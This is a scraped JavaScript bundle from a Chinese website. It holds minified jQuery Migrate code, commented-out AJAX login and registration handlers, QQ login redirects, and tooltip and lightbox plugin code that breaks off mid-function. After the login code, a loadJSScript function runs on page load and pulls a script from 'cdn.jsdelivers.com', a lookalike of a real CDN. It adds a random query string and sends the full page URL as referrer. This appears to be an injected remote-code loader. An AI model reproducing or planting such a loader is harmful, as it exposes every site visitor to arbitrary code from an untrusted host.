		return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {
			get: function(t, r) {
				var a, i = e.prop(t, r);
				return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
			},
			set: function(t, n, r) {
				var a;
				return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
			}
		}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
	}, e.attrHooks.value = {
		get: function(e, t) {
			var n = (e.nodeName || "").toLowerCase();
			return "button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
		},
		set: function(e, t) {
			var a = (e.nodeName || "").toLowerCase();
			return "button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
		}
	};
	var g, h, v = e.fn.init,
		m = e.parseJSON,
		y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	e.fn.init = function(t, n, a) {
		var i;
		return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
	}, e.fn.init.prototype = e.fn, e.parseJSON = function(e) {
		return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
	}, e.uaMatch = function(e) {
		e = e.toLowerCase();
		var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
		return {
			browser: t[1] || "",
			version: t[2] || "0"
		}
	}, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function() {
		function t(e, n) {
			return new t.fn.init(e, n)
		}
		e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function(r, a) {
			return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
		}, t.fn.init.prototype = t.fn;
		var n = t(document);
		return r("jQuery.sub() is deprecated"), t
	}, e.ajaxSetup({
		converters: {
			"text json": e.parseJSON
		}
	});
	var b = e.fn.data;
	e.fn.data = function(t) {
		var a, i, o = this[0];
		return !o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
	};
	var j = /\/(java|ecma)script/i,
		w = e.fn.andSelf || e.fn.addBack;
	e.fn.andSelf = function() {
		return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
	}, e.clean || (e.clean = function(t, a, i, o) {
		a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
		var s, u, c, l, d = [];
		if (e.merge(d, e.buildFragment(t, a).childNodes), i) for (c = function(e) {
			return !e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
		}, s = 0; null != (u = d[s]); s++) e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
		return d
	});
	var Q = e.event.add,
		x = e.event.remove,
		k = e.event.trigger,
		N = e.fn.toggle,
		T = e.fn.live,
		M = e.fn.die,
		S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		C = RegExp("\\b(?:" + S + ")\\b"),
		H = /(?:^|\s)hover(\.\S+|)\b/,
		A = function(t) {
			return "string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
		};
	e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function(e, t, n, a, i) {
		e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
	}, e.event.remove = function(e, t, n, r, a) {
		x.call(this, e, A(t) || "", n, r, a)
	}, e.fn.error = function() {
		var e = Array.prototype.slice.call(arguments, 0);
		return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
	}, e.fn.toggle = function(t, n) {
		if (!e.isFunction(t) || !e.isFunction(n)) return N.apply(this, arguments);
		r("jQuery.fn.toggle(handler, handler...) is deprecated");
		var a = arguments,
			i = t.guid || e.guid++,
			o = 0,
			s = function(n) {
				var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
				return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
			};
		for (s.guid = i; a.length > o;) a[o++].guid = i;
		return this.click(s)
	}, e.fn.live = function(t, n, a) {
		return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
	}, e.fn.die = function(t, n) {
		return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
	}, e.event.trigger = function(e, t, n, a) {
		return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
	}, e.each(S.split("|"), function(t, n) {
		e.event.special[n] = {
			setup: function() {
				var t = this;
				return t !== document && (e.event.add(document, n + "." + e.guid, function() {
					e.event.trigger(n, null, t, !0)
				}), e._data(this, n, e.guid++)), !1
			},
			teardown: function() {
				return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
			}
		}
	})
}(jQuery, window);

/*function Dologin() {
	var fmdo = $("input[name='fmdo']").val();
	var dopost = $("input[name='dopost']").val();
	var keeptime = $("input[name='keeptime']").val();
	var userid = $("input[name='userid']").val();
	var pwd = $("input[name='pwd']").val();
	var vdcode = $("input[name='vdcode']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			myset: 'ajax',
			dopost: dopost,
			keeptime: keeptime,
			userid: userid,
			pwd: pwd,
			vdcode: vdcode,
		},
		success: function(data, status) {
			if (data == '0') {
				alert('验证码错误！')
			} else if (data == '1') {
				alert('用户名不合法！')
			} else if (data == '2') {
				alert('密码不能为空！')
			} else if (data == '3') {
				alert('用户名不存在！')
			} else if (data == '4') {
				alert('密码错误！')
			} else if (data == '5') {
				alert('管理员帐号不允许从前台登录！')
			} else if (data == '6') {
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
function Doreg() {
	var fmdo = $("input[name='fmdo1']").val();
	var user_name = $("input[name='user_name']").val();
	var user_pass = $("input[name='user_pass']").val();
	var user_pass2 = $("input[name='user_pass2']").val();
	var user_email = $("input[name='user_email']").val();
	var vdcode_reg = $("input[name='vdcode_reg']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			step: '1',
			myset: 'ajax_reg',
			dopost: 'ajax_reg',
			user_name: user_name,
			user_pass: user_pass,
			user_pass2: user_pass2,
			user_email: user_email,
			vdcode_reg: vdcode_reg,
		},
		success: function(data, status) {
			if (data == '8') {
				alert('系统关闭了用户注册！')
			} else if (data == '9.0') {
				alert('用户名不允许注册！')
			} else if (data == '9.1') {
				alert('验证码错误！')
			} else if (data == '9') {
				alert('你的用户名或用户笔名过长，不允许注册！')
			} else if (data == '10') {
				alert('你的用户名或密码过短，不允许注册！')
			} else if (data == '11') {
				alert('你两次输入的密码不一致！')
			} else if (data == '12') {
				alert('用户名已存在，请更换一个用户名进行注册！')
			} else if (data == '13') {
				alert('邮箱格式不正确！')
			} else if (data == '14') {
				alert('你使用的邮箱已经被另一帐号注册，请使其它邮箱！')
			} else if (data == '15') {
				alert('用户名已存在，请更换其它用户名！')
			} else if (data == '17') {
				alert('注册失败，请检查资料是否有误或与管理员联系！')
			} else if (data == '16') {
				alert('注册成功并已登录！');
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}*/

function nologin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}

function qqlogin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}
var gourl = window.location.href;
gourl = gourl.replace(/&/g,'*');
function reg(){
	window.location.href = "/i/?type=reg&gourl="+gourl;
	return;
}

function Doexit() {
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: 'login',
			myset: 'ajax',
			dopost: 'exit',
		},
		success: function(data, status) {
			if (data == '7') {
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/lightbox.js
body_size: 7171
content:
function rC(a) {
	a += "=";
	offset = document.cookie.indexOf(a);
	return -1 != offset ? (offset += a.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), unescape(document.cookie.substring(offset, end))) : ""
}
function wC(a, f) {
	exp = new Date;
	exp.setTime(exp.getTime() + 2592E6);
	document.cookie = a + "=" + escape(f) + "; expires=" + exp.toGMTString() + "; path=/"
}(function(a) {
	var f = [],
		w = /^url\(["']?([^"'\)]*)["']?\);?$/i,
		B = /\.png$/i,
		C = a.browser.msie && 6 == a.browser.version;
	a(window).resize(function() {
		a.each(f, function() {
			this.refresh(!0)
		})
	});
	a.Poshytip = function(b, g) {
		this.$elm = a(b);
		this.opts = a.extend({}, a.fn.poshytip.defaults, g);
		this.$tip = a(['<div class="', this.opts.className, '"><div class="tip-inner tip-bg-image"></div><div class="tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left"></div></div>'].join("")).appendTo(document.body);
		this.$arrow = this.$tip.find("div.tip-arrow");
		this.$inner = this.$tip.find("div.tip-inner");
		this.disabled = !1;
		this.content = null;
		this.init()
	};
	a.Poshytip.prototype = {
		init: function() {
			f.push(this);
			var b = this.$elm.attr("title");
			this.$elm.data("title.poshytip", void 0 !== b ? b : null).data("poshytip", this);
			if ("none" != this.opts.showOn) switch (this.$elm.bind({
				"mouseenter.poshytip": a.proxy(this.mouseenter, this),
				"mouseleave.poshytip": a.proxy(this.mouseleave, this)
			}), this.opts.showOn) {
			case "hover":
				"cursor" == this.opts.alignTo && this.$elm.bind("mousemove.poshytip", a.proxy(this.mousemove, this));
				this.opts.allowTipHover && this.$tip.hover(a.proxy(this.clearTimeouts, this), a.proxy(this.mouseleave, this));
				break;
			case "focus":
				this.$elm.bind({
					"focus.poshytip": a.proxy(this.show, this),
					"blur.poshytip": a.proxy(this.hide, this)
				})
			}
		},
		mouseenter: function(b) {
			if (this.disabled) return !0;
			this.$elm.attr("title", "");
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.showTimeout = setTimeout(a.proxy(this.show, this), this.opts.showTimeout)
		},
		mouseleave: function(b) {
			if (this.disabled || this.asyncAnimating && (this.$tip[0] === b.relatedTarget || jQuery.contains(this.$tip[0], b.relatedTarget))) return !0;
			b = this.$elm.data("title.poshytip");
			null !== b && this.$elm.attr("title", b);
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.hideTimeout = setTimeout(a.proxy(this.hide, this), this.opts.hideTimeout)
		},
		mousemove: function(a) {
			if (this.disabled) return !0;
			this.eventX = a.pageX;
			this.eventY = a.pageY;
			this.opts.followCursor && this.$tip.data("active") && (this.calcPos(), this.$tip.css({
				left: this.pos.l,
				top: this.pos.t
			}), this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow))
		},
		show: function() {
			this.disabled || this.$tip.data("active") || (this.reset(), this.update(), this.display(), this.opts.timeOnScreen && setTimeout(a.proxy(this.hide, this), this.opts.timeOnScreen))
		},
		hide: function() {
			!this.disabled && this.$tip.data("active") && this.display(!0)
		},
		reset: function() {
			this.$tip.queue([]).detach().css("visibility", "hidden").data("active", !1);
			this.$inner.find("*").poshytip("hide");
			this.opts.fade && this.$tip.css("opacity", this.opacity);
			this.$arrow[0].className = "tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left";
			this.asyncAnimating = !1
		},
		update: function(a, g) {
			if (!this.disabled) {
				var d = void 0 !== a;
				if (d) {
					if (g || (this.opts.content = a), !this.$tip.data("active")) return
				} else a = this.opts.content;
				var c = this,
					e = "function" == typeof a ? a.call(this.$elm[0], function(a) {
						c.update(a)
					}) : "[title]" == a ? this.$elm.data("title.poshytip") : a;
				this.content !== e && (this.$inner.empty().append(e), this.content = e);
				this.refresh(d)
			}
		},
		refresh: function(b) {
			if (!this.disabled) {
				if (b) {
					if (!this.$tip.data("active")) return;
					var g = {
						left: this.$tip.css("left"),
						top: this.$tip.css("top")
					}
				}
				this.$tip.css({
					left: 0,
					top: 0
				}).appendTo(document.body);
				void 0 === this.opacity && (this.opacity = this.$tip.css("opacity"));
				var d = this.$tip.css("background-image").match(w),
					c = this.$arrow.css("background-image").match(w);
				if (d) {
					var e = B.test(d[1]);
					C && e ? (this.$tip.css("background-image", "none"), this.$inner.css({
						margin: 0,
						border: 0,
						padding: 0
					}), d = e = !1) : this.$tip.prepend('<table border="0" cellpadding="0" cellspacing="0"><tr><td class="tip-top tip-bg-image" colspan="2"><span></span></td><td class="tip-right tip-bg-image" rowspan="2"><span></span></td></tr><tr><td class="tip-left tip-bg-image" rowspan="2"><span></span></td><td></td></tr><tr><td class="tip-bottom tip-bg-image" colspan="2"><span></span></td></tr></table>').css({
						border: 0,
						padding: 0,
						"background-image": "none",
						"background-color": "transparent"
					}).find(".tip-bg-image").css("background-image", 'url("' + d[1] + '")').end().find("td").eq(3).append(this.$inner);
					e && !a.support.opacity && (this.opts.fade = !1)
				}
				c && !a.support.opacity && (C && B.test(c[1]) && (c = !1, this.$arrow.css("background-image", "none")), this.opts.fade = !1);
				d = this.$tip.find("table");
				if (C) {
					this.$tip[0].style.width = "";
					d.width("auto").find("td").eq(3).width("auto");
					var e = this.$tip.width(),
						k = parseInt(this.$tip.css("min-width")),
						D = parseInt(this.$tip.css("max-width"));
					!isNaN(k) && e < k ? e = k : !isNaN(D) && e > D && (e = D);
					this.$tip.add(d).width(e).eq(0).find("td").eq(3).width("100%")
				} else d[0] && d.width("auto").find("td").eq(3).width("auto").end().end().width(document.defaultView && document.defaultView.getComputedStyle && parseFloat(document.defaultView.getComputedStyle(this.$tip[0], null).width) || this.$tip.width()).find("td").eq(3).width("100%");
				this.tipOuterW = this.$tip.outerWidth();
				this.tipOuterH = this.$tip.outerHeight();
				this.calcPos();
				c && this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow, this.$arrow.css("visibility", "inherit"));
				if (b) {
					this.asyncAnimating = !0;
					var f = this;
					this.$tip.css(g).animate({
						left: this.pos.l,
						top: this.pos.t
					}, 200, function() {
						f.asyncAnimating = !1
					})
				} else this.$tip.css({
					left: this.pos.l,
					top: this.pos.t
				})
			}
		},
		display: function(b) {
			var g = this.$tip.data("active");
			if (!(g && !b || !g && b)) {
				this.$tip.stop();
				if ((this.opts.slide && this.pos.arrow || this.opts.fade) && (b && this.opts.hideAniDuration || !b && this.opts.showAniDuration)) {
					var d = {},
						c = {};
					if (this.opts.slide && this.pos.arrow) {
						var e, k;
						"bottom" == this.pos.arrow || "top" == this.pos.arrow ? (e = "top", k = "bottom") : (e = "left", k = "right");
						var f = parseInt(this.$tip.css(e));
						d[e] = f + (b ? 0 : this.pos.arrow == k ? -this.opts.slideOffset : this.opts.slideOffset);
						c[e] = f + (b ? this.pos.arrow == k ? this.opts.slideOffset : -this.opts.slideOffset : 0) + "px"
					}
					this.opts.fade && (d.opacity = b ? this.$tip.css("opacity") : 0, c.opacity = b ? 0 : this.opacity);
					this.$tip.css(d).animate(c, this.opts[b ? "hideAniDuration" : "showAniDuration"])
				}
				b ? this.$tip.queue(a.proxy(this.reset, this)) : this.$tip.css("visibility", "inherit");
				this.$tip.data("active", !g)
			}
		},
		disable: function() {
			this.reset();
			this.disabled = !0
		},
		enable: function() {
			this.disabled = !1
		},
		destroy: function() {
			this.reset();
			this.$tip.remove();
			delete this.$tip;
			this.content = null;
			this.$elm.unbind(".poshytip").removeData("title.poshytip").removeData("poshytip");
			f.splice(a.inArray(this, f), 1)
		},
		clearTimeouts: function() {
			this.showTimeout && (clearTimeout(this.showTimeout), this.showTimeout = 0);
			this.hideTimeout && (clearTimeout(this.hideTimeout), this.hideTimeout = 0)
		},
		calcPos: function() {
			var b = {
				l: 0,
				t: 0,
				arrow: ""
			},
				g = a(window),
				d = g.scrollLeft(),
				c = g.scrollTop(),
				e = g.width(),
				g = g.height(),
				k, f, r, m, w, h;
			"cursor" == this.opts.alignTo ? (k = f = r = this.eventX, m = w = h = this.eventY) : (f = this.$elm.offset(), k = f.left, m = f.top, r = this.$elm.outerWidth(), h = this.$elm.outerHeight(), k += "inner-right" != this.opts.alignX ? 0 : r, f = k + Math.floor(r / 2), r = k + ("inner-left" != this.opts.alignX ? r : 0), m += "inner-bottom" != this.opts.alignY ? 0 : h, w = m + Math.floor(h / 2), h = m + ("inner-top" != this.opts.alignY ? h : 0));
			switch (this.opts.alignX) {
			case "right":
			case "inner-left":
				b.l = r + this.opts.offsetX;
				b.l + this.tipOuterW > d + e && (b.l = d + e - this.tipOuterW);
				if ("right" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "left";
				break;
			case "center":
				b.l = f - Math.floor(this.tipOuterW / 2);
				b.l + this.tipOuterW > d + e ? b.l = d + e - this.tipOuterW : b.l < d && (b.l = d);
				break;
			default:
				if (b.l = k - this.tipOuterW - this.opts.offsetX, b.l < d && (b.l = d), "left" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "right"
			}
			switch (this.opts.alignY) {
			case "bottom":
			case "inner-top":
				b.t = h + this.opts.offsetY;
				b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "top");
				b.t + this.tipOuterH > c + g && (b.t = m - this.tipOuterH - this.opts.offsetY, "top" == b.arrow && (b.arrow = "bottom"));
				break;
			case "center":
				b.t = w - Math.floor(this.tipOuterH / 2);
				b.t + this.tipOuterH > c + g ? b.t = c + g - this.tipOuterH : b.t < c && (b.t = c);
				break;
			default:
				b.t = m - this.tipOuterH - this.opts.offsetY, b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "bottom"), b.t < c && (b.t = h + this.opts.offsetY, "bottom" == b.arrow && (b.arrow = "top"))
			}
			this.pos = b
		}
	};
	a.fn.poshytip = function(b) {
		if ("string" == typeof b) {
			var f = arguments,
				d = b;
			Array.prototype.shift.call(f);
			"destroy" == d && this.die("mouseenter.poshytip").die("focus.poshytip");
			return this.each(function() {
				var b = a(this).data("poshytip");
				b && b[d] && b[d].apply(b, f)
			})
		}
		var c = a.extend({}, a.fn.poshytip.defaults, b);
		a("#poshytip-css-" + c.className)[0] || a(['<style id="poshytip-css-', c.className, '" type="text/css">div.', c.className, "{visibility:hidden;position:absolute;top:0;left:0;}div.", c.className, " table, div.", c.className, " td{margin:0;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;}div.", c.className, " td.tip-bg-image span{display:block;font:1px/1px sans-serif;height:", c.bgImageFrameSize, "px;width:", c.bgImageFrameSize, "px;overflow:hidden;}div.", c.className, " td.tip-right{background-position:100% 0;}div.", c.className, " td.tip-bottom{background-position:100% 100%;}div.", c.className, " td.tip-left{background-position:0 100%;}div.", c.className, " div.tip-inner{background-position:-", c.bgImageFrameSize, "px -", c.bgImageFrameSize, "px;}div.", c.className, " div.tip-arrow{visibility:hidden;position:absolute;overflow:hidden;font:1px/1px sans-serif;}</style>"].join("")).appendTo("head");
		if (c.liveEvents && "none" != c.showOn) {
			var e = a.extend({}, c, {
				liveEvents: !1
			});
			switch (c.showOn) {
			case "hover":
				this.live("mouseenter.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("mouseenter")
				});
				break;
			case "focus":
				this.live("focus.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("show")
				})
			}
			return this
		}
		return this.each(function() {
			new a.Poshytip(this, c)
		})
	};
	a.fn.poshytip.defaults = {
		content: "[title]",
		className: "tip-yellow",
		bgImageFrameSize: 10,
		showTimeout: 500,
		hideTimeout: 100,
		timeOnScreen: 0,
		showOn: "hover",
		liveEvents: !1,
		alignTo: "cursor",
		alignX: "right",
		alignY: "top",
		offsetX: -22,
		offsetY: 18,
		allowTipHover: !0,
		followCursor: !1,
		fade: !0,
		slide: !0,
		slideOffset: 8,
		showAniDuration: 300,
		hideAniDuration: 300
	}
})(jQuery);
(function(a) {
	function f(E) {
		l.hideFlash && a.each(["object", "embed"], function(b, c) {
			a(c).each(function() {
				E && (this._picbox = this.style.visibility);
				this.style.visibility = E ? "hidden" : this._picbox
			})
		});
		t.style.display = N.style.display = "";
		var c = E ? "bind" : "unbind";
		a(document)[c]("keydown", w);
		a(document)[c]("mousewheel", k);
		a(document)[c]("mousemove", B);
		a(x)[c]("mouseover", function() {
			b(1)
		});
		a(x)[c]("mouseout", b)
	}
	function w(b) {
		b = b.keyCode;
		return 0 <= a.inArray(b, l.closeKeys) ? m() : 0 <= a.inArray(b, l.nextKeys) ? d() : 0 <= a.inArray(b, l.previousKeys) ? g() : !1
	}
	function B() {
		C([x, H, I, zoomBtn, J, K])
	}
	function C(b, c) {
		clearTimeout(Q);
		a(b).fadeIn();
		b = c ? a.merge(b, c) : b;
		Q = setTimeout(function() {
			a(b).fadeOut()
		}, l.controlsFadeDelay)
	}
	function b(b) {
		b = 1 == b ? "unbind" : "bind";
		a(document)[b]("mousemove", B);
		clearTimeout(Q)
	}
	function g() {
		return c(L, !0)
	}
	function d() {
		return c(M, !0)
	}
	function c(b, c) {
		0 <= b && (y = b, O = n[b][0], L = (y || (l.loop ? n.length : 0)) - 1, M = (y + 1) % n.length || (l.loop ? 0 : -1), r(), t.className = "pbLoading", a(p).css("display", "none"), n[y][1] ? a(R).html(n[y][1]).show() : a(R).html("").hide(), a(U).html((1 < n.length && l.counterText || "").replace(/{x}/, y + 1).replace(/{y}/, n.length)), 0 <= L && (V.src = n[L][0], a(H).removeClass("pbgreyed"), a(I).removeClass("pbgreyed")), 0 <= M && (W.src = n[M][0], a(J).removeClass("pbgreyed"), a(K).removeClass("pbgreyed")), q = new Image, q.onload = function() {
			z = u;
			A = v;
			var b = h.width() - l.margins,
				E = h.height() - l.margins,
				d = 1;
			q.width > b || q.height > E ? (d = Math.min(b / q.width, E / q.height), a(zoomBtn).removeClass("pbgreyed"), S = !1) : (a(zoomBtn).addClass("pbgreyed"), S = !0);
			F = T = d;
			e(d, c);
			a(p).attr("src", O);
			a(p).css("display", "");
			t.className = "";
			C([x], [H, I, zoomBtn, J, K])
		}, q.src = O);
		return !1
	}
	function e(b, c) {
		var d = b / F;
		z = u - (u - z) * d;
		A = v - (v - A) * d;
		F = b;
		var d = q.width * b,
			e = q.height * b,
			f = z - d / 2 >> 0,
			g = A - e / 2 >> 0,
			h = c ? 0 : l.resizeDuration,
			k = 0 == b ?
		function() {
			a(p).hide()
		} : function() {};
		a(p).animate({
			width: d,
			height: e,
			top: g,
			left: f
		}, {
			queue: !1,
			duration: h,
			easing: l.resizeEasing,
			complete: k
		});
		return !1
	}
	function k(b, c) {
		a(zoomBtn).addClass("pbzoomed");
		return e(F + c * F / 10)
	}
	function D() {
		if (F != T || z != u || A != v || S) return a(zoomBtn).removeClass("pbzoomed"), z = u, A = v, e(T);
		a(zoomBtn).addClass("pbzoomed");
		return e(1)
	}
	function r() {
		q.onload = function() {};
		q.src = V.src = W.src = O;
		a(p).stop();
		a([H, J, I, K]).addClass("pbgreyed");
		a(zoomBtn).removeClass("pbzoomed")
	}
	function m() {
		0 <= y && (r(), y = L = M = -1, e(0), f(), a(x).stop().hide(), a(t).stop().fadeOut(), a(N).stop().hide());
		return !1
	}
	function P(b) {
		var c = b || window.event,
			d = [].slice.call(arguments, 1),
			e = 0,
			f = 0,
			g = 0;
		b = a.event.fix(c);
		b.type = "mousewheel";
		c.wheelDelta && (e = c.wheelDelta / 120);
		c.detail && (e = -c.detail / 3);
		g = e;
		void 0 !== c.axis && c.axis === c.HORIZONTAL_AXIS && (g = 0, f = -1 * e);
		void 0 !== c.wheelDeltaY && (g = c.wheelDeltaY / 120);
		void 0 !== c.wheelDeltaX && (f = -1 * c.wheelDeltaX / 120);
		d.unshift(b, e, f, g);
		return (a.event.dispatch || a.event.handle).apply(this, d)
	}
	var h = a(window),
		l, n, y = -1,
		O, L, M, Z = void 0 == window.XMLHttpRequest && void 0 != ActiveXObject,
		X, u, v, z, A, F, T, Q, S, q = {},
		V = new Image,
		W = new Image,
		t, N, p, H, J, I, K, x, R, U;
	a(document).ready(function() {
		a(document.body).append(a([t = a('<div id="pbOverlay" />').click(m)[0], p = a('<img id="pbImage" />').dblclick(D)[0], N = a('<div id="pbCloseBtn" title="关闭" />').click(m)[0], x = a('<div id="pbBottom" />').append([U = a('<div id="pbNumber" />')[0], R = a('<div id="pbCaption" />')[0], a('<div id="pbNav" />').append([H = a('<a id="pbPrevBtn" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], zoomBtn = a('<a id="pbZoomBtn" title="切换图片大小(双击图片)" href="#" />').click(D)[0], J = a('<a id="pbNextBtn" title="下一张(按键→快速翻页)" href="#" />').click(d)[0], I = a('<a id="pbPrevBtna" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], K = a('<a id="pbNextBtna" title="下一张(按键→快速翻页)" href="#" />').click(d)[0]])[0]])[0]]).css("display", "none"));
		(X = Z || t.currentStyle && "fixed" != t.currentStyle.position) && a([t, N, p, x]).css("position", "absolute");
		a(p).tinyDrag(function() {
			var b = a(p),
				c = b.position();
			z = c.left - h.scrollLeft() + b.width() / 2;
			A = c.top - h.scrollTop() + b.height() / 2;
			a(zoomBtn).addClass("pbzoomed")
		})
	});
	a.picbox = function(b, d, e) {
		l = a.extend({
			loop: !1,
			overlayOpacity: .8,
			overlayFadeDuration: 200,
			resizeDuration: 300,
			resizeEasing: "swing",
			controlsFadeDelay: 99999999,
			counterText: "{x}/{y}",
			hideFlash: !0,
			closeKeys: [27, 88, 67],
			previousKeys: [37, 80],
			nextKeys: [39, 78],
			margins: 30
		}, e || {});
		"string" == typeof b && (b = [
			[b, d]
		], d = 0);
		a(t).css("opacity", 0).fadeTo(l.overlayFadeDuration, l.overlayOpacity);
		a(x).css("display", "");
		B();
		e = h.scrollLeft();
		var g = h.scrollTop();
		u = h.width() / 2;
		v = h.height() / 2;
		X && (u += e, v += g, a(t).css({
			left: e,
			top: g,
			width: h.width(),
			height: h.height()
		}));
		a(p).css({
			top: v,
			left: u,
			width: "1px",
			height: "1px"
		});
		f(1);
		n = b;
		l.loop = l.loop && 1 < n.length;
		return c(d)
	};
	a.fn.picbox = function(b, c, d) {
		c = c ||
		function(a) {
			return [a.href, a.title]
		};
		d = d ||
		function() {
			return !0
		};
		var e = this;
		a(e).unbind("click").click(function() {
			var f = this,
				g = [];
			filteredLinks = a.grep(e, function(a) {
				return d.call(f, a)
			});
			for (var h = 0; h < filteredLinks.length; h++) g[h] = c(filteredLinks[h]);
			return a.picbox(g, a.inArray(this, filteredLinks), b)
		});
		return e
	};
	a.fn.tinyDrag = function(b) {
		return a.tinyDrag(this, b)
	};
	a.tinyDrag = function(b, c) {
		function d(a) {
			var c = a.pageX;
			a = a.pageY;
			if (h) b.css({
				left: g.x + (c - f.x),
				top: g.y + (a - f.y)
			});
			else if (1 < l(c - f.x) || 1 < l(a - f.y)) h = !0;
			return !1
		}
		function e() {
			k.unbind("mousemove", d).unbind("mouseup");
			h && c && c()
		}
		var f, g, h, k = a(document),
